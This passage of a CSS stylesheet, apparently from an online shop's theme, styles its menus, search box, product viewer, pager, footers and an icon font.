	-moz-transition:all 0.4s ease-in-out;
	-o-transition:all 0.4s ease-in-out;
	-ms-transition:all 0.4s ease-in-out;
	transition:all 0.4s ease-in-out;
}

.topCatMenu > ul > li > ul > li {
position:relative;
display:inline-block;
padding:25px 30px 5px 25px;
margin:0px;
border-right:1px solid  white;
min-width:200px;
height:100%;
vertical-align:top;
text-align: left;
box-sizing:border-box;
}

.topCatMenu > ul > li:hover > ul {
height:200px;
opacity:2;
filter:alpha(200);
}





/* 465 Small Panel - * */
.small_panel {
color:#6c7b84;
width:inherit;
}
.small_panel ul {
list-style:none;
display: inline-block;
margin:0px 0px 10px 0px;
padding:0px;
}

.small_panel ul li {
margin: 0 10px 0 4px;
display: inline-block;
font-size: 10px;
}

.small_panel ul li a{
text-transform: uppercase;
text-decoration:none;
color:#6c7b84;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}

.small_panel ul li a:hover {
text-decoration:underline;
color:#4bae4f;
}

.header_currency {
   width:50px;
}

.light_select {
position:relative;
display:inline-block;
border:none;
 -webkit-appearance:none;
 -moz-appearance:none;
 appearance:none;
}

.light_select select {
position:relative;
width:inherit;
border:none;
font-size:10px;
color:#6c7b84;
cursor:pointer;
}
.light_select:after {
content:'<>';
font:11px "Consolas", monospace;
    -webkit-transform:rotate(90deg);
    -moz-transform:rotate(90deg);
    -ms-transform:rotate(90deg);
    transform:rotate(90deg);

background:white;
position:absolute;
display:inline-block;
font-weight:bold;
font-size:12px;
width: 20px;
height: 20px;
border: none;
border-color:rgba(255, 255, 255, 0.0);
right: 0px;
top: 2px;
text-align: center;
cursor:pointer;
z-index:10;
pointer-events:none;
}

.light_select select option{
font-size: 10px;
text-transform: uppercase;
text-decoration:none;
color:#6c7b84;
}

.header_custom {
text-align:left;
}

.icon-phone {
font-family:"Material Icons";
font-size:30px;
font-weight: 500;
color: #4bae4f;
}

.header_custom  a{
font-size: 28px;
font-weight: 500;
color: #374046;
vertical-align:top;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}

.header_custom  a:hover {
color: #4bae4f;
}

.smallDelivery {
display: inline-block;
vertical-align: top;
font-size: 11px;
text-align: left;
}

.smallDelivery  span{
display:block;
}

.boxRounded {
border: 2px solid #dadada;
border-radius: 5px;
display: inline-block;
padding: 3px 5px 0px 5px;
box-sizing: border-box;
vertical-align: top;
position: relative;
top: -5px;
cursor:pointer;
}

/* 464 Search Page - * */
/***/
.searchPagePanel{
display:block;
width:100%;
padding:5px;
background:#eee;
border-radius:0;
font-size:12px;
}

.searchParam{
display:inline-block;
margin-right:10px;
margin-left:10px;
}

.searchParam span{
display:inline;
}
.searchParam select{
display:inline-block;
margin-right:10px;
}
/* 463 search box input object - * */
/*background-image: url(/index.php?phpParam=img&imn=themes/standard//search.png);*/
.searchBox{
position:relative;
display:inline-block;
width:575px;
height:50px;
border:none;
margin:none;
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-o-transition:all 0.5s ease-in-out;
	-ms-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;
}


.searchTextBlock{
display:inline-block;
width:100%;
height:45px;
border:none;
margin:5px;
cursor:pointer;
}

.noneDesign{
display:flex;
}

.noneDesign .jcbutton{
display:flex;
width:115px;
position: relative;
height: 26px;
vertical-align: top;
}

.noneDesign .searchButton{
height: 40px;
line-height: 40px;
padding: 0px 18px;
font-weight: 400;
background: #4bae4f;
color: #fff;
font-size: 14px;
font-weight: 300;
border: 0;
text-transform: uppercase;
text-decoration: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
-webkit-box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.17);
-moz-box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.17);
box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.17);
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-o-transition:all 0.5s ease-in-out;
	-ms-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;
cursor:pointer;
}

.noneDesign .searchButton:hover{
    background: #374046;
    color: #fff;
}

.searchTextBlock input{
display:flex;
width:calc(100% - 150px);
height: 40px;
padding:4px 10px 4px 48px;
border: 1px solid #dedede;
font-size:11px;
font-family:sylfaen;
background-color: white;
background-repeat:no-repeat;
outline:none;
	-webkit-transition:all 0.4s ease-in-out;
	-moz-transition:all 0.4s ease-in-out;
	-o-transition:all 0.4s ease-in-out;
	-ms-transition:all 0.4s ease-in-out;
	transition:all 0.4s ease-in-out;
box-sizing:border-box;
margin:0px 10px;
color:#6c7b84;
}

.searchTextBlock:before {
position: absolute;
width: 40px;
left: 14px;
top: 12px;
content: "search";
font-size: 25px;
text-align: center;
font-family: "Material Icons";
opacity: .7;
color: #6c7b84;
border-right: 1px solid #ececec;
vertical-align: top;
height: 25px;
margin: 0px;
padding: 0px;
box-sizing: border-box;
}

.searchTop .simpleTextSearcher{
display:inline-block;
position:absolute;
}




.searchTextBlock input:focus{
border:1px solid #cdcdcd;
box-shadow:0px 0px 3px #9cff06;
}

.searchTopAffect ~ .searchTop {
border:0px solid #888;
box-sizing:border-box;
}

.searchTopAffect:checked ~ .searchTop {
border:1px solid #f90;
box-sizing:border-box;
}

.searchTop *{
display:inline-block;
border:none;
margin:0;
padding:0;
box-sizing:border-box;
}

.searchTop .sLeft{
float:left;
}

.searchTop .sRight{
float:right;
}

/************************************************
.searchTop .showCategoryBox{
position:relative;
display:table-cell;
width:60px;
max-width:300px;
min-width:50px;
border-radius:5px 0px 0px 5px;
height:100%;
vertical-align:middle;
text-align:center;
cursor:pointer;
overflow:visible;
}

.searchTop .showCategoryBox:hover{
}

.searchTop .categoryBox{
position:relative;
display:table-cell;
width:60px;
background:transparent;
padding:1px 25px 2px 3px;
border:none;
height:100%;
vertical-align:middle;
text-align:center;
cursor:pointer;
overflow:visible;
}

.searchTop .categoryBox .cbTitle{
display:block;
cursor:pointer;
width:100%;
font-size:11px;
color:#333;
}

.searchTop .categoryBox .cbSelect{
display: block;
position: absolute;
visibility:hidden;
z-index:1000;
width:250px;
top:33px;
height: 0px;
overflow-x: hidden;
overflow-y: scroll;
border:none;
background: #FFF;
padding: 1px 5px 1px 5px;
border-top:none;
border-left: 1px solid grey;
border-right: 1px solid grey;
border-bottom: 1px solid grey;
box-shadow: 3px 3px 3px grey;
}

.searchTop .categoryBox .cbSelect > div{ 
display:block;
width:100%;
color:#777;
font-size:11px;
line-height:20px;
text-align:left;
}

.searchTop .categoryBox .cbSelect > div:hover{ 
background:#eee;
border-bottom:1px solid #963;
}



.searchTop  .searchTopCategoryBox{
display:none;
}

.searchTop  .searchTopCategoryBox:checked ~ .cbSelect{
height:200px;
visibility:visible;
}



.searchTop .Go{
display:table-cell;
width:35px;
min-width:35px;
border-left:none;
border-radius:0px 5px 5px 0px;
vertical-align:middle;
text-align:center;
cursor:pointer;
}
.searchTop .Go:hover{
background:#fb0;
}
************************************************/


.jcResult{
  position:absolute;
  z-index:10000000;
  background:white;
  border: 1px solid #ddd;
  display: none;
  width: 424px;
  max-height: 245px;
  overflow-x: hidden;
  overflow-y: hidden;
  font-size:10px;
  text-align:left;
  padding:3px 10px 0px 5px;
  left: 15px;
  top: 40px;
}
.jcResult > .jcResultDivs{
  margin: 5px 0px 0px 0px;
  cursor: pointer;
}

.jcResult > .jcResultDivs:nth-child(2n+1) {
  background: #eee;
}
.jcResult > .jcResultDivs:hover{
background: #59599c;
color: white;
}

.jcSelected{
background: #59599c !important;
color: white;
}

.jcFocused{
background: #59599c !important;
color: white;
}



/* 462 Dynamic animation Blocks Header for main page - * */
/***/
.headeranim {
position:relative;
display:inline-block;
width:830px;;
height:380px;
background-color:#ececec;
text-align:center;
vertical-align:middle;
color:white;
margin:0;
padding:0;
}

.headeranim > div {
position:absolute;
top:0px;
left:0px;
opacity:0;
filter:aplha(0);
z-index:1;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}

.headeranim > div.selected {
opacity:1;
filter:aplha(100);
z-index:10;
}

.headeranim > div img{
position:absolute;
float:left;
left:0px;
top:0px;
width: 870px;
}

.headeranim > div > div,
.headeranim > div > h2,
.headeranim > div > a {
display:block;
position:relative;
z-index:5;
margin-left:0px;
}


.headeranim > div > h2{
text-transform: uppercase;
text-align: left;
line-height: 1.2;
color: #4bae4f;
font-weight: 300;
font-size: 36px;
}

.headeranim > div > div{
text-align: left;
font: 300 13px Ubuntu;
line-height: 1.53;
color: #6c7b84;
margin-top:15px;
}

.headeranim > div > a{
border: 0;
text-transform: uppercase;
text-decoration: none;
cursor: pointer;
}

@media screen and (min-width: 801px) {
.headeranim {
display:inline-block;
}
}

@media screen and (max-width: 800px) {
.headeranim {
display:none;
}
}


#cf7_controls {
position: absolute;
width: 100%;
z-index: 150;
text-align: right;
top: 320px;
}
#cf7_controls span {
   display:inline-block;
  padding-right:10px;
  cursor:pointer;
}
#cf7_controls .circle10{
background-color:rgba(255,255,255,0.5);
border: 3px solid #ddd;
border-radius: 6px;
width: 15px;
height: 15px;
font-size: 11px;
color: #757575;
vertical-align: middle;
text-align:center;
box-sizing: content-box;
	-webkit-transition:all 0.4s ease-in-out;
	-moz-transition:all 0.4s ease-in-out;
	-o-transition:all 0.4s ease-in-out;
	-ms-transition:all 0.4s ease-in-out;
	transition:all 0.4s ease-in-out;
}
#cf7_controls .circle10:hover{
background-color:#fff;
box-shadow:0px 0px 10px #fff;
}
#cf7 {
  position:absolute;
  height:500px;
  width:100%;
  margin:0;
  top:0;
  left:0;
  z-index:1;
overflow:hidden;
}
#cf7 .headBlock {
  position:absolute;
  left:0;
  top:0;
  -webkit-transition: opacity 1s ease-in-out;
  -moz-transition: opacity 1s ease-in-out;
  -o-transition: opacity 1s ease-in-out;
  transition: opacity 1s ease-in-out;
  opacity:0;
  -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=0)';
  filter: alpha(opacity=0);
margin:0;
padding:0;
width:100%;
min-width:1275px;
height:inherite;
vertical-align:top;
}

#cf7 .headBlock.opaque {
  opacity:1;
  -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=100)';
  filter: alpha(opacity=1);
}






/* 461 Product View - * */
.TPMview_productViewerContent{clear: both;position: relative;}
.TPMview_imageBlock {
     position:relative;
     display:inline-block;
     width: 400px;
     height: 420px;
     margin:0;
     float:left;
     vertical-align:top;
}


.TPMview_allSmallImageContent{
      overflow-y:hidden;
      overflow-x:visible;
      border:1px solid #eee;
      padding: 0px;
      margin:0px;
      height: 90px;
      width: 400px;
}

.TPMview_productViewerContent .img {
   cursor: pointer;
   border: 1px solid #ddd;
   box-sizing: border-box;
   background: #e0e0e0;
   padding: 3px;
}


.TPMview_imageBlock .blockBigImage {
     position:relative;
     display:inline-block;
     width: 400px;height: 300px;
     margin:0 10px 10px 0px;
     box-sizing:border-box;
}
.TPMview_imageView{
    position:absolute;
    width: 400px;height: 300px;
    padding:0; margin:0;
    display: inline-block;
    background-color: white;
    overflow:hidden;
    border:1px solid #ececec;
    
;}
.TPMview_imageView img {position:absolute;max-width:400px;max-height:300px;background:white;cursor: pointer;}
#TPMview_firstImageID{z-index:10;opacity:0.7;filter:alpha(70);}
#TPMview_backImageID{z-index:1;}

.TPMview_loopBox{
position:absolute;
overflow:hidden;
display:none;
border:1px solid #ececec;
width:400px;
height:300px;
left:400px;
top:-20px;
right:0px;
margin:10px;
z-index:1000;
}
.TPMview_loopBox img{
position:absolute;
display:inline-block;
min-width:1200px;
}

.TPMview_imageBlock:hover .TPMview_loopBox{
display:inline-block;
background:white;
z-index:1000;
}


.TPMview_miniLupa {
position:absolute;
display:none;
border:1px solid #ececec;
background:black;
top:0px;
left:0px;
width:100px;
height:75px;
z-index:5;
}

.TPMview_imageBlock:hover .TPMview_miniLupa{
display:inline-block;
}


/*products*/
.TPMview_productInfoContent{display: inline-block;min-width: 100px;height: 300px;margin-left:20px;margin-right:20px;vertical-align:top;}
.TPMview_productNameLabel{
    color: black; 
    font-weight: bold;
    font-size: 18px;
    vertical-align: top;
    padding: 0;
    margin: 0;
}
.TPMview_productInfoLabel {
     color: grey;
     font-size: 16px;
     line-height: 32px;
/*     border-bottom: 1px solid #ddd;*/
     display: inline-block;
    width:100%;
}

.TPMview_productInfoLabel::after{
content: '';
display: inline-block;
width: 100%;
border-bottom: 1px solid #EEE;
position: absolute;
bottom: 4px;
left: 0;
z-index: 0;
}

.TPMview_dynParam{
display:inline-block;
margin:10px;
width:130px;
}

.TPMview_dynParam select {
padding:5px;
border-radius:4px;
border:1px solid #dcdcdc;
}
.TPMview_dynParam select option{
padding:5px;
cursor:pointer;
}
.TPMview_dynParam select option:hover{
background:inherit;
}

.TPMview_dynParam input[type=text] {
border:none;
padding:3px 5px;
}

/*tab*/
.TPMview_tabContent{margin:0px auto;float:left;text-align:left;width:100%;height: 100px;background:white;padding:0 0 0 0;}
.TPMview_tabPageLinks{padding:0 0 0 0;overflow:hidden;}
.TPMview_tabPageLinks li{float:left;font-weight:bold;color:black;text-decoration:none;border-left:1px solid black;border-right:1px solid black;border-top:1px solid black;border-bottom:1px solid black;list-style-type:none;width: 240px;height: 25px;text-align: center;}

.TPMview_tabPageLinks li:hover{cursor: pointer;color: #FF8C00;text-decoration: underline;}
.TPMview_tabPage{height: 300px;width:100%;overflow:hidden;padding:0px 30px 0px 30px;border: 1px solid #333;}
.TPMview_tabPageClass{height: 300px;width:100%;overflow:auto;display:block;position:relative;overflow-x:hidden;}
.TPMview_tabPageClass{display:none;}
#TPMview_tabPage1{display:block;}
#TPMview_tabPage1:target,#TPMview_tabPage2:target,#TPMview_tabPage3:target,#TPMview_tabPage4:target,#TPMview_tabPage5:target{display:block;}

.TPMview_priceBlock{
position:absolute;
display:inline-block;
float:right;
width:300px;;
border:1px solid #ddd;
right:0px;
padding:20px 5px;
text-align:right;
}

.TPMview_priceBlock .code label{
font-size:10px;
}

.TPMview_priceBlock .code input{
border:1px solid #ddd;
width:150px;
font-size:10px;
}

.TPMview_priceBlock > div {
margin-bottom:10px;
}


.TPMview_priceBlock .price label{
font-size:18px;
}

.TPMview_priceBlock .price input{
border:1px solid #ddd;
width:100px;
font-size:32px;
}

.prodDetailGrid{
border:1px solid grey;
}

.prodDetailGrid thead{
background:#ccccee;
}

.prodDetailGrid tbody{
background:#fff;
}

.prodDetailGrid tbody tr{
background:#fff;
cursor:pointer;
}

.prodDetailGrid tbody tr:hover{
background:#a3c;
}

.prodDetailGrid tbody tr:hover input{
background:#a3c;
}

.prodDetailGrid tbody tr:focus input{
background:#aaC;
}

.prodDetailGrid tfoot{
background:#cceeee;
}

.prodDetailGrid tfoot input{
border:1px solid grey;
background:#cceecc;
}


.prodDetailGrid td{
padding:1px 5px;
}

.addBasketButton{
display: inline-block;
border: 1px solid #CCC !important;
border-radius: 5px !important;
padding: 2px 5px !important;
height: 25px !important;
margin: 5px;
outline: medium none;
background: #4bae4f;
transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
color: white;
}

.addBasketButton:hover{
	cursor:pointer;
	box-shadow: 0px 0px 8px #41f5fc; 
	-o-box-shadow: 0px 0px 8px #41f5fc;	
	-moz-box-shadow: 0px 0px 8px #41f5fc;
	-webkit-box-shadow: 0px 0px 8px #41f5fc; 
}


.specificationStyle{
color:#444;
width:90%;
}

.specificationStyle tr{
border-bottom:1px solid #ddd;
}

.paramSwitcher {
}

.paramSwitcher input {
display:none;
}

.paramSwitcher input ~ div {
display:inline-block;
border:2px solid #DDD;
width:30px;height:30px;
cursor:pointer;
}

.paramSwitcher input:checked ~ div {
border:2px solid #d8b;
}
/* 459 Page Controller - * */
.PageControlPanel{
display:table;
width:100%;
padding:5px 0px 5px 5px;
background:#eee;
border-radius:0;
font-size:12px;
box-sizing:border-box;
}

.PageControlPanel > div {
display:table-cell;
margin-right:10px;
margin-left:10px;
vertical-align:top;
}

.PageControlPanel > div span{
display:inline;
}
.PageControlPanel > div select{
display:inline-block;
margin-right:10px;
}

.PagerContainer{
display:inline-block;
font-size:12px;
font-family:Sylfaen;
}

.PagerContainer a,
.PagerContainer span
{
display:inline-block;
margin:7px;
text-decoration:none;
cursor:pointer;
text-align:center;
}

.PagerContainer a:hover{
text-decoration:underline;
color:red;
}

.PagerContainer .withSelected {
color:red;
}

.PagerContainer .withSelected::after{
content:']';
}
.PagerContainer .withSelected::before{
content:'[';
}


/* 457 Footer Bottom Menu - * */
.tableFooter {
box-shadow:0px 1px 3px rgba(0,0,0,0.2);
background-color:#f5f4f4;
}

.tableFooter td {
vertical-align:top;
}

.tableFooter td > div {
vertical-align:top;
color:grey;
}

.footer-menu-conteiner {
  border: none;
  display: block;
  width: 100%;
  min-height: 300px;
/*box-shadow:0px 1px 3px rgba(0,0,0,0.2);*/
 /*background:RGBA(92,91,91,1);*/
}

.footer-menu-conteiner ul {
  margin: 0;
  padding: 0;
}

.footer-menu-conteiner ul li {
  list-style-type: none;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s; 
}

.footer-menu-conteiner > ul {
   text-align:center;
}

.footer-menu-conteiner > ul > li {
  display: inline-block;
  vertical-align:top;
  text-align:left;
  width:250px;
}
.footer-menu-conteiner > ul > li > a {
  color: #6c7b84;
  display: block;
  line-height: 20px;
  padding: 5px;
  text-decoration: none;
  font-size:18px;
}


.footer-menu-conteiner > ul > li:hover > a {
  color: #4bae4f;
  text-decoration: underline;
}

.footer-menu-conteiner > ul > li > ul > li,
.footer-menu-conteiner > ul > li > ul > li > ul > li {
  display: block;
}

.footer-menu-conteiner > ul > li > ul > li > a,
.footer-menu-conteiner > ul > li > ul > li > ul > li > a {
  display: block;
  color: #6c7b84;
  padding: 8px 10px;
  font-size:12px;
  font-family:Sylfaen;
  text-decoration: none;
  max-width:200px;

  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}

.footer-menu-conteiner > ul > li > ul > li:hover > a {
  text-decoration: underline;
  color: #4bae4f;
  font-size:14px;
  padding: 4px 10px;
}

.circle { 
  width: 40px; 
  height: 40px; 
  background: white; 
  -moz-border-radius: 50px; 
  -webkit-border-radius: 50px; 
  border-radius: 50px; 
}
.div-class-info > ul >a {
  float:left;
  padding: 0px 2px;
}
.div-class-info{
  padding: 0px 32px;
}

.test{
  float: right;
  margin-right: 240px;
  margin-top: 40px;
}

.fix_footer{
  background-color: #ececec;
  width: 100%;
  height: 50px;
  padding: 0; 
  margin: 0; 
  border: 0;
  color: #6c7b84;
  text-align: center;
}


.fix_footer_ul, .fix_footer li {
  list-style: none; 
  padding: 0;
}

.fix_footer_ul li { 
  float: left; 
  min-height: 1px; 
  vertical-align: middle;
}

.fix_footer_a { 
  display: block;
  line-height: 1em; 
  text-decoration: none; 
}

.fix_footer {
  position:relative;
  font-family: "Oxygen Mono", Tahoma, Arial, sans-serif;
  font-size: 12px; 
}

 .fix_footer_ul { 
  display: inline-block; 
}

  .fix_footer_a {
    background: #000;
    color: #CBCBCB;
    padding: 0 20px; 
}
 .fix_footer_ul > li >  .fix_footer_a { 
  line-height: 48px;  
}

.fix_footer_ul li:hover >  .fix_footer_a,  .fix_footer_ul li.active >  .fix_footer_a {
  color: #FFF;
  text-decoration: underline;
}
 .fix_footer_ul {
  *float: right;
  margin-left: 28%;
  margin-top: 0px;
}
.LS_MiniBasket{
  position: relative;
  display: inline-block;

  float: left;
  width: 100px;
  height: 50px;
  /*background: transparent url("/topmaster/?phpParam=img.php&imn=CartCar.png&ih=50&iw=D") no-repeat scroll 0% 0%;*/
  background-color: red;
  margin-left: 0px;
}

/*************************/
 .fix_footer_ul_img{
 margin-left: 30px;
}
 .fix_footer_ul_img, .fix_footer_ul_img li{
 list-style: none; 
  padding: 0;
}

 .fix_footer_ul_img li { 
  float: left; 
  min-height: 1px; 
  vertical-align: middle;
}

.fix_footer_ul_img > li > a { 
  line-height: 0px;  
}






.fix_footer_2{
  background-color: green;
  width: 100%;
  height: 50px;
  padding: 0; 
  margin: 0; 
  border: 0;
}

.fix_footer_2 li{
 border-right: 1px solid #bbb;
}
.fix_footer_2 span{
  float: left;
  margin-left: 17%;
  margin-top: 17px;
  color: #fff;
  font-size: 14px;
}

.fix_footer_2 ul {
  margin-left: 170px;
  margin-top: 0px;
}
.fix_footer_2 ul, .fix_footer_2 li {
  list-style: none; 
  padding: 0;

}

.fix_footer_2 ul li { 
  float: left; 
  min-height: 1px; 
  vertical-align: middle;
}

.fix_footer_2 a { 
  display: block;
  line-height: 1em; 
  text-decoration: none; 
}

.fix_footer_2 {
  font-family: "Oxygen Mono", Tahoma, Arial, sans-serif;
  font-size: 12px; 
}

.fix_footer_2  > ul { 
  display: inline-block; 
}

.fix_footer_2  a {
    background: green;
    color: #CBCBCB;
    padding: 0 20px; 
}

.fix_footer_2  > ul > li > a { 
  line-height: 48px;  
}

.fix_footer_2  ul li:hover > a, .fix_footer_2  ul li.active > a {
  color: #FFF;
  text-decoration: underline;
}

/* 456 Collapse Slider Top Menu - * */
.CollapseSlideTopMenu {
   height:inherit;
   -webkit-animation: height 1s ease;
   -moz-animation:  height 1s ease;
   -ms-animation:  height 1s ease;
   -o-animation:  height 1s ease;
   animation:  height 1s ease;
        transition-duration: 0.5s;
   text-align:left;
}


.CollapseSlideTopMenu *{
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  
        user-select: none;
        -moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;  
}

.CollapseSlideTopMenu ul{
    display:inline-block;
    list-style:none;
    padding: 0px;
    margin: 0px;
    height:inherit;
}

.CollapseSlideTopMenu li 	{
    position:relative;
    display:inline-block;
 			text-align: center; 
                        vertical-align:top;
 			list-style: none;  
 			font: normal bold 12px/1.2em Arial, Verdana, Helvetica;  
 			padding: 0px 3px;
 			margin: 0px 3px;
  }

.CollapseSlideTopMenu li a,
.CollapseSlideTopMenu li label	{
		padding: 0px 5px;  
                margin:30px 5px 0px 0px;
                height:20px;
		border-left:none;/* 1px solid #999; */
		border-right: none; 
		text-decoration: none;  
		color: #CCC; 
		display: inline-block;
		}

.CollapseSlideTopMenu li:hover {
         background: rgba(220,255,255,0.5);
}

.CollapseSlideTopMenu li label > div {
   display: inline-block;
}

.CollapseSlideTopMenu li label:after {
content: "";
display: inline-block;
width: 0;
height: 0;
margin: 4px 0 0 4px;
vertical-align: middle;
border: 4px solid;
border-color: rgba(255,255,255,0.6) transparent transparent transparent;
}

.CollapseSlideTopMenu a,
.CollapseSlideTopMenu li,
.CollapseSlideTopMenu label{
cursor:pointer;
text-decoration:none;
}

.CollapseSlideTopMenu a:hover,
.CollapseSlideTopMenu label:hover{
text-decoration:underline;
}

.CollapseSlideTopMenu ul > li input[type=checkbox]{
    display:none;
}

.CollapseSlideTopMenu ul > li input[type=checkbox] ~ ul {
    display:none;
    position:absolute;
}


.CollapseSlideTopMenu ul > li input[type=checkbox]:checked ~ ul {
    display:inline-block;
    margin:0;
    padding:0;
}

.CollapseSlideTopMenu ul > li input[type=checkbox]:checked ~ ul > li{
      border-bottom:1px solid #999;
      box-sizing:border-box;
      box-shadow:2px 5px 5px rgba(0,0,0,0.5);
}

.CollapseSlideTopMenu .hint {
	position:absolute;
	top:auto;
	left:auto;
	width:0px;
	height:0px;
	overflow:hidden;
	padding:0px;
	background:#FFF;
	box-shadow:10px 10px 10px rgba(0,0,0,0.5);
       	z-index:100;
}

.CollapseSlideTopMenu a:hover ~ .hint {
	position:fixed;
	width:800px;
	height:400px;
	padding:20px;
	margin:20px;
	border:5px solid #448;
	border-radius:5px;
} 

@media all and  (min-width: 800px){
.CollapseSlideTopMenu > ul > li {
 padding:14px 20px 0px 20px;
box-sizing:border-box;
height:inherit;
}

.CollapseSlideTopMenu ul > li input[type=checkbox]:checked ~ ul {
    left: 0px;
    top: 75px;
    width: 100%;
}

.CollapseSlideTopMenu li a,
.CollapseSlideTopMenu li label	{							
                margin:3px 5px 0px 0px;
}

}


@media all and  (max-width: 800px){
.CollapseSlideTopMenu > ul > li {
 display:inline-block;
 padding:0;
 box-sizing:border-box;
 height:auto;
}

.CollapseSlideTopMenu ul > li input[type=checkbox]:checked ~ ul {
   background:rgba(0,0,0,0.7);
    left: 0px;
    top: 20px;
    width: 50px;
    z-index:1000;
}
.CollapseSlideTopMenu li a,
.CollapseSlideTopMenu li label	{							
                margin:3px 5px 0px 0px;
}

}

/* 455 Collapse Slider Left Menu - * */
.categoryMenu{
	position:relative; 
display:inline-block;
width:250px;
        border:2px solid #ddd;
        box-sizing:border-box;
overflow:hidden;
}

.catTitle{
background:#ddd;
color:#666;
font-size:12px;
font-family:BPGMtavr arial;
font-weight:700;
padding:3px;
}

.CollapseSlideLeftMenu {
}



.anim,
.CollapseSlideLeftMenu *{
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  
        user-select: none;
        -moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;  

}



.CollapseSlideLeftMenu a,
.CollapseSlideLeftMenu li,
.CollapseSlideLeftMenu label{
cursor:pointer;
text-decoration:none;
color:#888;
font-size:12px;
font-family:BPGMtavr Arial;
}

.CollapseSlideLeftMenu a:hover,
.CollapseSlideLeftMenu label:hover{
text-decoration:underline;
color:#000;
}

.CollapseSlideLeftMenu > ul{
    list-style:none;
    padding: 5px;
    margin: 0px;
}
}

.CollapseSlideLeftMenu > li{
height:20px;
}


.CollapseSlideLeftMenu > ul > ul{
list-style:inside none circle;
}

.CollapseSlideLeftMenu ul > li > ul{
position:relative;
overflow:hidden;
margin:0px;
padding:0px;
}

.CollapseSlideLeftMenu ul > li > ul > li{
position:relative;
display:inline-block;
width:0px;
height:0px;
overflow:hidden;
}


.CollapseSlideLeftMenu ul > li input[type=checkbox]{
display:none;
}

.CollapseSlideLeftMenu ul > li input[type=checkbox]:checked ~ ul {
margin:5px;
padding:5px;
}

.CollapseSlideLeftMenu ul > li input[type=checkbox]:checked ~ ul > li{
width:200px;
height:18px;
}

.CollapseSlideLeftMenu .hint {
	position:absolute;
	top:auto;
	left:auto;
	width:0px;
	height:0px;
	overflow:hidden;
	padding:0px;
	background:#FFF;
	box-shadow:10px 10px 10px rgba(0,0,0,0.5);
	z-index:100;
}

.CollapseSlideLeftMenu a:hover ~ .hint {
	position:fixed;
	width:800px;
	height:400px;
	padding:20px;
	margin:20px;
	border:5px solid #448;
	border-radius:5px;
} 

/* 454 contextual menu style - * */
.conMenuDiv {
	margin:0px;
	padding:0px;
	font: 67.5% 'Lucida Sans Unicode', 'Bitstream Vera Sans', 'Trebuchet Unicode MS', 'Lucida Grande', Verdana, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;
}
.conMenuDiv ul{
	list-style:none;
	margin:0;
	padding:0;
}
.conMenuDiv li{
	float:left;
	padding:0px;
}
.conMenuDiv li a{
	color:#222222;
	display:block;
	line-height:22px;
	margin:0px;
	padding:0px 5px;
	text-align:center;
	text-decoration:none;
}
.conMenuDiv li a:hover{
	background:#AAAAAA;
	color:#992222;
	text-decoration:none;
}
.conMenuDiv li ul{
	background:#eeeeff;
	display:none;
	height:auto;
	padding:0px;
	margin:0px;
	border:0px;
	position:absolute;
	width:225px;
	z-index:200;
	/*top:1em;*/
	/*left:0;*/
}
.conMenuDiv li:hover ul{
	display:block;
}
.conMenuDiv li li {
	background:#000000;
	display:block;
	float:none;
	margin:0px;
	padding:0px;
	width:225px;
}
.conMenuDiv li:hover li a{
	background:none;
}
.conMenuDiv li ul a{
	display:block;
	height:22px;
	font-size:12px;
	font-style:normal;
	margin:0px;
	padding:0px 5px 0px 10px;
	text-align:left;
	overflow:hidden;
}
.conMenuDiv li ul a:hover{
	background:#2580a2;
	border:0px;
	color:#ffffff;
	text-decoration:none;
}
.conMenuDi p{
	clear:left;
}

/* 453 pixie css icon - * */
/*Edit Panel Design: source from IcoMoon/pixie
http://www.sitepoint.com/creating-custom-icon-font-icomoon-less/
*/
/* Font Declaration
====================*/
@font-face {
  font-family: 'Pixie';
  src: url('/themes/standard//ep/fonts/icomoon.eot');
  src: url('/themes/standard//ep/fonts/icomoon.eot?#iefix') format('embedded-opentype'), url('/themes/standard//ep/fonts/icomoon.woff') format('woff'), url('/themes/standard//ep/fonts/icomoon.ttf') format('truetype'), url('/themes/standard//ep/fonts/icomoon.svg#icomoon') format('svg');
}
/* Icon Prototype
==================*/
[class^='pixie icon-'] {
  font-family: 'Pixie';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  display: inline-block;
  padding: 0.3em 0.3em;
  margin: 0em 0.1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* Icon Mapping
================*/
.pixie.icon-pencil:before {
  content: '\e603';
}
.pixie.icon-image:before {
  content: '\e60d';
}
.pixie.icon-film:before {
  content: '\e613';
}
.pixie.icon-quotes:before {
  content: '\e676';
}
.pixie.icon-spinner:before {
  content: '\e67c';
}
.pixie.icon-list:before {
  content: '\e6b5';
}
